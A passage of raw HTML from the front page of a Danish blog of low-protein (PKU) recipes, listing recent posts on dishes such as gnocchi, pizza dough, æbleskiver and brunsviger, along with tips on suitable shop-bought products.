		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://lpmad.dk/category/fif/rejser/tyskland/">Tyskland</a></li>
	</ul>
</li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://lpmad.dk/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->

<!-- Frontpage Banner / Slider -->


    <div class="frontpage-banner">
        
                    <img src="https://lpmad.dk/wp-content/uploads/2017/01/cropped-header-1.jpg" alt="Lavprotein mad" width="1200" height="550" srcset="https://lpmad.dk/wp-content/uploads/2017/01/cropped-header-1.jpg 1200w, https://lpmad.dk/wp-content/uploads/2017/01/cropped-header-1-300x138.jpg 300w, https://lpmad.dk/wp-content/uploads/2017/01/cropped-header-1-768x352.jpg 768w, https://lpmad.dk/wp-content/uploads/2017/01/cropped-header-1-1024x469.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />            <div class="caption">
                                <h2><a href="#">Lavprotein mad</a></h2>
                                                                <p class="read-more">Opskrifter med lavprotein PKU mad</p>
                            </div>
                
    </div>

<!-- /Frontpage Banner / Slider -->
<a id="content"></a>

<div class="blog-feed">
<!-- Two Columns -->
<div class="row two-columns">
    
<!-- Main Column -->
<div class="main-column  col-md-9 " role="main">
    <!-- Blog Feed -->
    <div class="blog-feed">
        <h2>Nyeste opslag</h2>
        
        <div class="blog-feed-posts">
        
        <div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-2401" class="entry entry-small post-2401 post type-post status-publish format-standard has-post-thumbnail hentry category-dressing">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/hjemmelavet-thousand-island-dressing/"><img width="600" height="400" src="https://lpmad.dk/wp-content/uploads/2025/05/packs-creme-frisk-1.png-600x400.webp" class="img-responsive wp-post-image" alt="Hjemmelavet Thousand island dressing" decoding="async" fetchpriority="high" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/hjemmelavet-thousand-island-dressing/">13/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/hjemmelavet-thousand-island-dressing/" title="Hjemmelavet Thousand island dressing">Hjemmelavet Thousand island dressing</a></h3>
                
                <div class="entry-summary">
          <p>Kan bruges til dressin på en &#8220;reje&#8221;cocktail eller som dressing på en pastasalat.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/dressing/" rel="category tag">Dressing</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-2297" class="entry entry-small post-2297 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/bagt-gnocchi-i-krydret-tomatsauce/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2025/03/IMG_8534-760x400.jpg" class="img-responsive wp-post-image" alt="Bagt gnocchi i krydret tomatsauce" decoding="async" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/bagt-gnocchi-i-krydret-tomatsauce/">13/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/bagt-gnocchi-i-krydret-tomatsauce/" title="Bagt gnocchi i krydret tomatsauce">Bagt gnocchi i krydret tomatsauce</a></h3>
                
                <div class="entry-summary">
          <p>Lav gnocchi efter opskriften fundet andet steds på denne side. Brug en færdig tomatsovs på glas, eller lav din egen efter opskriften nedenfor.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-2403" class="entry entry-full post-2403 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/madpandekager/"><img width="1512" height="2016" src="https://lpmad.dk/wp-content/uploads/2025/05/IMG_9362-rotated.jpg" class="img-responsive wp-post-image" alt="Madpandekager" decoding="async" srcset="https://lpmad.dk/wp-content/uploads/2025/05/IMG_9362-rotated.jpg 1512w, https://lpmad.dk/wp-content/uploads/2025/05/IMG_9362-225x300.jpg 225w, https://lpmad.dk/wp-content/uploads/2025/05/IMG_9362-768x1024.jpg 768w, https://lpmad.dk/wp-content/uploads/2025/05/IMG_9362-1152x1536.jpg 1152w" sizes="(max-width: 1512px) 100vw, 1512px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/madpandekager/">13/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/madpandekager/" title="Madpandekager">Madpandekager</a></h3>
                
                <div class="entry-summary"><p>En madpandekage som kan rulles med diverse fyld.</p>

<p> <a href="https://lpmad.dk/madpandekager/#more-2403" class="more-link">Continue reading<span class="screen-reader-text">  Madpandekager</span></a></p></div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-2399" class="entry entry-small post-2399 post type-post status-publish format-standard has-post-thumbnail hentry category-broed">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lavprotein-formbroed/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2025/06/IMG_0626-760x400.jpg" class="img-responsive wp-post-image" alt="Lavprotein formbrød" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lavprotein-formbroed/">13/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lavprotein-formbroed/" title="Lavprotein formbrød">Lavprotein formbrød</a></h3>
                
                <div class="entry-summary">
          <p>Brødbagning</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/broed/" rel="category tag">Brød</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-2325" class="entry entry-small post-2325 post type-post status-publish format-standard has-post-thumbnail hentry category-frokost category-jul category-nytaar category-paaske">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/nyt-paalaeg-nye-muligheder/"><img width="600" height="400" src="https://lpmad.dk/wp-content/uploads/2025/03/naturli_plantedemer_roegetafenslags_181224-cut-600x400.webp" class="img-responsive wp-post-image" alt="Nyt pålæg &#8211; nye muligheder" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/nyt-paalaeg-nye-muligheder/">13/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/nyt-paalaeg-nye-muligheder/" title="Nyt pålæg &#8211; nye muligheder">Nyt pålæg &#8211; nye muligheder</a></h3>
                
                <div class="entry-summary">
          <p>Efter at have kigget langt efter hvad man kunne få i tyske supermarkeder er det nu også muligt at købe &#8220;rejer&#8221;, &#8220;kaviar&#8221; og &#8220;laks&#8221; som en PKU&#8217;er kan spise. Fundet i Netto og Føtex.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/frokost/" rel="category tag">Frokost</a>, <a href="https://lpmad.dk/category/hoejtider/jul/" rel="category tag">Jul</a>, <a href="https://lpmad.dk/category/hoejtider/nytaar/" rel="category tag">Nytår</a>, <a href="https://lpmad.dk/category/hoejtider/paaske/" rel="category tag">Påske</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-2295" class="entry entry-full post-2295 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lavprotein-gnocchi/"><img width="1920" height="2560" src="https://lpmad.dk/wp-content/uploads/2025/03/IMG_8535-scaled.jpg" class="img-responsive wp-post-image" alt="Lavprotein gnocchi" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2025/03/IMG_8535-scaled.jpg 1920w, https://lpmad.dk/wp-content/uploads/2025/03/IMG_8535-225x300.jpg 225w, https://lpmad.dk/wp-content/uploads/2025/03/IMG_8535-768x1024.jpg 768w, https://lpmad.dk/wp-content/uploads/2025/03/IMG_8535-1152x1536.jpg 1152w, https://lpmad.dk/wp-content/uploads/2025/03/IMG_8535-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lavprotein-gnocchi/">09/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lavprotein-gnocchi/" title="Lavprotein gnocchi">Lavprotein gnocchi</a></h3>
                
                <div class="entry-summary"><p>Her er en opskrift på Gnocchi. <a href="https://lpmad.dk/lavprotein-gnocchi/#more-2295" class="more-link">Continue reading<span class="screen-reader-text">  Lavprotein gnocchi</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-2290" class="entry entry-small post-2290 post type-post status-publish format-standard has-post-thumbnail hentry category-aften category-fastfood">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/pizza-topping/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2025/03/IMG_5753-760x400.jpg" class="img-responsive wp-post-image" alt="Pizza topping" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/pizza-topping/">09/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/pizza-topping/" title="Pizza topping">Pizza topping</a></h3>
                
                <div class="entry-summary">
          <p>Her er ideer til hvad man kan bruge som pizza topping.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a>, <a href="https://lpmad.dk/category/aften/fastfood/" rel="category tag">Fastfood</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-2282" class="entry entry-small post-2282 post type-post status-publish format-standard hentry category-grillmad category-koebevarer">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/marinade-til-grill-af-groentsager/"><img src="https://lpmad.dk/wp-content/themes/kale/sample/images/thumb2.jpg" alt="Marinade til grill af grøntsager" class="img-responsive" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/marinade-til-grill-af-groentsager/">09/06/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/marinade-til-grill-af-groentsager/" title="Marinade til grill af grøntsager">Marinade til grill af grøntsager</a></h3>
                
                <div class="entry-summary">
          <p>En hurtig marinade til grøntsager inden grill. Santa Maria har forskellige færdige marinader som er nemme at bruge, hvis det skal gå lidt hurtig!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/grillmad/" rel="category tag">Grillmad</a>, <a href="https://lpmad.dk/category/fif/koebevarer/" rel="category tag">Købevarer</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-2287" class="entry entry-full post-2287 post type-post status-publish format-standard hentry category-aftensmad category-fastfood">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/pizzadej/"><img src="https://lpmad.dk/wp-content/themes/kale/sample/images/full1.jpg" alt="Pizzadej" class="img-responsive" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/pizzadej/">16/03/2025</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/pizzadej/" title="Pizzadej">Pizzadej</a></h3>
                
                <div class="entry-summary">
<p>Denne dej bruger vi altid, når vi skal lave hjemmelavet pizza. <a href="https://lpmad.dk/pizzadej/#more-2287" class="more-link">Continue reading<span class="screen-reader-text">  Pizzadej</span></a></p></div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a>, <a href="https://lpmad.dk/category/aften/fastfood/" rel="category tag">Fastfood</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-2254" class="entry entry-small post-2254 post type-post status-publish format-standard has-post-thumbnail hentry category-aften">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/pasta-chips/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2022/12/IMG_2683-760x400.jpg" class="img-responsive wp-post-image" alt="Pasta chips" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/pasta-chips/">31/12/2022</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/pasta-chips/" title="Pasta chips">Pasta chips</a></h3>
                
                <div class="entry-summary">
          <p>Chips til dronningens nytårstale! Opskriften er lavet efter opskrift på frederikkewaerens.dk</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-2236" class="entry entry-small post-2236 post type-post status-publish format-standard has-post-thumbnail hentry category-bagning category-jul">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/aebleskiver-ca-14-17-stk/"><img width="500" height="400" src="https://lpmad.dk/wp-content/uploads/2022/11/IMG_1750-scaled-e1668447840927-500x400.jpg" class="img-responsive wp-post-image" alt="Æbleskiver ca. 14-17 stk" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/aebleskiver-ca-14-17-stk/">14/11/2022</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/aebleskiver-ca-14-17-stk/" title="Æbleskiver ca. 14-17 stk">Æbleskiver ca. 14-17 stk</a></h3>
                
                <div class="entry-summary">
          <p>Æbleskiver lavet fra bunden af. &nbsp;</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/" rel="category tag">Bagning</a>, <a href="https://lpmad.dk/category/hoejtider/jul/" rel="category tag">Jul</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-2218" class="entry entry-full post-2218 post type-post status-publish format-standard has-post-thumbnail hentry category-bagning category-foedselsdag category-kager">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/brunsviger/"><img width="400" height="300" src="https://lpmad.dk/wp-content/uploads/2022/07/IMG_9450-1-scaled-e1659025422313.jpg" class="img-responsive wp-post-image" alt="Brunsviger" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2022/07/IMG_9450-1-scaled-e1659025422313.jpg 400w, https://lpmad.dk/wp-content/uploads/2022/07/IMG_9450-1-scaled-e1659025422313-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/brunsviger/">28/07/2022</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/brunsviger/" title="Brunsviger">Brunsviger</a></h3>
                
                <div class="entry-summary">
<p>Rigtig god brunsviger. Den kan skæres ud, og bruges til kagemand.</p>
<!-- /wp:post-content -->
<p> <a href="https://lpmad.dk/brunsviger/#more-2218" class="more-link">Continue reading<span class="screen-reader-text">  Brunsviger</span></a></p><!-- /wp:freeform --></div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/" rel="category tag">Bagning</a>, <a href="https://lpmad.dk/category/hoejtider/foedselsdag/" rel="category tag">Fødselsdag</a>, <a href="https://lpmad.dk/category/bagning/kager/" rel="category tag">Kager</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">gbm</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-2187" class="entry entry-small post-2187 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-mellemmaaltid">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lavprotein-koldskaal-med-glutenfrie-kammerjunkere/"><img width="600" height="400" src="https://lpmad.dk/wp-content/uploads/2022/06/F0CCFAF2-7A5B-4A2A-A3B3-08909DDB6BC9-1-e1656439117715-600x400.jpg" class="img-responsive wp-post-image" alt="Lavprotein koldskål med glutenfrie kammerjunkere" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lavprotein-koldskaal-med-glutenfrie-kammerjunkere/">28/06/2022</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lavprotein-koldskaal-med-glutenfrie-kammerjunkere/" title="Lavprotein koldskål med glutenfrie kammerjunkere">Lavprotein koldskål med glutenfrie kammerjunkere</a></h3>
                
                <div class="entry-summary">
          <p>Dejlig dansk sommerhygge!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/dessert/" rel="category tag">Dessert</a>, <a href="https://lpmad.dk/category/mellemmaaltid/" rel="category tag">Mellemmåltid</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-2201" class="entry entry-small post-2201 post type-post status-publish format-standard has-post-thumbnail hentry category-brunch category-frokost category-morgen">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/roeraeg/"><img width="600" height="400" src="https://lpmad.dk/wp-content/uploads/2022/06/IMG_7074-1-scaled-e1656438658267-600x400.jpg" class="img-responsive wp-post-image" alt="Røræg" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/roeraeg/">28/06/2022</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/roeraeg/" title="Røræg">Røræg</a></h3>
                
                <div class="entry-summary">
          <p>  Lækker røræg til brunch eller frokost evt. med veggiebacon!  </p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/brunch/" rel="category tag">Brunch</a>, <a href="https://lpmad.dk/category/frokost/" rel="category tag">Frokost</a>, <a href="https://lpmad.dk/category/morgen/" rel="category tag">Morgen</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-2208" class="entry entry-full post-2208 post type-post status-publish format-standard has-post-thumbnail hentry category-aftensmad category-bagning category-grillmad category-madbroed">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/fladbroed/"><img width="612" height="612" src="https://lpmad.dk/wp-content/uploads/2022/06/istockphoto-1283968927-612x612-1.jpg" class="img-responsive wp-post-image" alt="Fladbrød" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2022/06/istockphoto-1283968927-612x612-1.jpg 612w, https://lpmad.dk/wp-content/uploads/2022/06/istockphoto-1283968927-612x612-1-300x300.jpg 300w, https://lpmad.dk/wp-content/uploads/2022/06/istockphoto-1283968927-612x612-1-150x150.jpg 150w" sizes="auto, (max-width: 612px) 100vw, 612px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/fladbroed/">28/06/2022</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/fladbroed/" title="Fladbrød">Fladbrød</a></h3>
                
                <div class="entry-summary">
<p>Lækkert fladbrød til f.eks. græsk lavprotein gyros</p>



<p> <a href="https://lpmad.dk/fladbroed/#more-2208" class="more-link">Continue reading<span class="screen-reader-text">  Fladbrød</span></a></p></div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a>, <a href="https://lpmad.dk/category/bagning/" rel="category tag">Bagning</a>, <a href="https://lpmad.dk/category/aften/aftensmad/grillmad/" rel="category tag">Grillmad</a>, <a href="https://lpmad.dk/category/bagning/madbroed/" rel="category tag">madbrød</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-2085" class="entry entry-small post-2085 post type-post status-publish format-standard has-post-thumbnail hentry category-aften">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/kardemommeboller/"><img width="320" height="214" src="https://lpmad.dk/wp-content/uploads/2021/07/IMG_2594-1.png" class="img-responsive wp-post-image" alt="Kardemomme-boller" decoding="async" loading="lazy" srcset="https://lpmad.dk/wp-content/uploads/2021/07/IMG_2594-1.png 320w, https://lpmad.dk/wp-content/uploads/2021/07/IMG_2594-1-300x201.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/kardemommeboller/">08/07/2021</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/kardemommeboller/" title="Kardemomme-boller">Kardemomme-boller</a></h3>
                
                <div class="entry-summary">
          <p>Super lækre boller. Smager godt nybagte, smurt med lidt køligt smør eller smørprodukt.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">gbm</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-2066" class="entry entry-small post-2066 post type-post status-publish format-standard has-post-thumbnail hentry category-boller">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/lavprotein-hveder-til-bededag-ca-8-stk/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2020/05/IMG_1858-hvedeknopper_2-760x400.jpg" class="img-responsive wp-post-image" alt="Lavprotein hveder til Bededag, ca. 8 stk" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/lavprotein-hveder-til-bededag-ca-8-stk/">07/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/lavprotein-hveder-til-bededag-ca-8-stk/" title="Lavprotein hveder til Bededag, ca. 8 stk">Lavprotein hveder til Bededag, ca. 8 stk</a></h3>
                
                <div class="entry-summary">
          <p>En god opskrift på dejlige hvedeknopper til Store Bededag!</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/bagning/boller/" rel="category tag">Boller</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-2060" class="entry entry-full post-2060 post type-post status-publish format-standard has-post-thumbnail hentry category-aften category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/svampe-scallops/"><img width="600" height="747" src="https://lpmad.dk/wp-content/uploads/2020/05/IMG_1825-Svampe-scallops_2-scaled-e1588617025472.jpg" class="img-responsive wp-post-image" alt="Svampe scallops" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/svampe-scallops/">04/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/svampe-scallops/" title="Svampe scallops">Svampe scallops</a></h3>
                
                <div class="entry-summary"><p>Denne opskrift er fra Bosh! Meget lækker opskrift. Her bruges Kejserhatte som kammusling.</p>
<p> <a href="https://lpmad.dk/svampe-scallops/#more-2060" class="more-link">Continue reading<span class="screen-reader-text">  Svampe scallops</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a>, <a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-2053" class="entry entry-small post-2053 post type-post status-publish format-standard has-post-thumbnail hentry category-is category-koebevarer">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/vaffelis-fra-naturli/"><img width="600" height="400" src="https://lpmad.dk/wp-content/uploads/2020/05/vaffelis-fra-Naturli-600x400.jpg" class="img-responsive wp-post-image" alt="Vaffelis fra Naturli" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/vaffelis-fra-naturli/">04/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/vaffelis-fra-naturli/" title="Vaffelis fra Naturli">Vaffelis fra Naturli</a></h3>
                
                <div class="entry-summary">
          <p>I denne uge har Rema1000 isvafler med protein indhold på 1.5 g protein/100g.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/fif/is/" rel="category tag">Is</a>, <a href="https://lpmad.dk/category/fif/koebevarer/" rel="category tag">Købevarer</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-2048" class="entry entry-small post-2048 post type-post status-publish format-standard has-post-thumbnail hentry category-koebevarer category-morgen">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/kokos-yoghurt/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2020/05/coconut-yoghurt-760x400.jpg" class="img-responsive wp-post-image" alt="Kokosmælk yoghurt" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/kokos-yoghurt/">03/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/kokos-yoghurt/" title="Kokosmælk yoghurt">Kokosmælk yoghurt</a></h3>
                
                <div class="entry-summary">
          <p>Lidl sælger nogle små bægre med kokos yoghurt, som kan spises til morgenmad eller som mellemmåltid.</p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/fif/koebevarer/" rel="category tag">Købevarer</a>, <a href="https://lpmad.dk/category/morgen/" rel="category tag">Morgen</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div></div></div><div id="post-1976" class="entry entry-full post-1976 post type-post status-publish format-standard has-post-thumbnail hentry category-aften category-aftensmad">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/braendende-kaerlighed/"><img width="450" height="426" src="https://lpmad.dk/wp-content/uploads/2020/05/IMG_0529-brændende-kærlighed-e1588495989463.jpg" class="img-responsive wp-post-image" alt="Brændende kærlighed" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/braendende-kaerlighed/">03/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/braendende-kaerlighed/" title="Brændende kærlighed">Brændende kærlighed</a></h3>
                
                <div class="entry-summary"><p>Denne ret er fra kogebogen &#8220;Flere kødfrie dage&#8221;</p>
<p> <a href="https://lpmad.dk/braendende-kaerlighed/#more-1976" class="more-link">Continue reading<span class="screen-reader-text">  Brændende kærlighed</span></a></p>
</div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://lpmad.dk/category/aften/" rel="category tag">Aften</a>, <a href="https://lpmad.dk/category/aften/aftensmad/" rel="category tag">Aftensmad</a></div><span class="sep"> - </span><div class="entry-author">by <span class="vcard author"><span class="fn">HM</span></span></div>        </div>
                
    </div>
</div><div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1978" class="entry entry-small post-1978 post type-post status-publish format-standard has-post-thumbnail hentry category-aften">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://lpmad.dk/svild/"><img width="760" height="400" src="https://lpmad.dk/wp-content/uploads/2020/05/IMG_0295-760x400.jpg" class="img-responsive wp-post-image" alt="Svild" decoding="async" loading="lazy" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://lpmad.dk/svild/">02/05/2020</a></div>
                
                <h3 class="entry-title"><a href="https://lpmad.dk/svild/" title="Svild">Svild</a></h3>
                
                <div class="entry-summary">
          <p>Vi fandt Svill i ICA kvantum lige inden jul 2019. Så der var Svill til julefrokosten.</p>
                  </div>
                
                <div class="entry-meta">
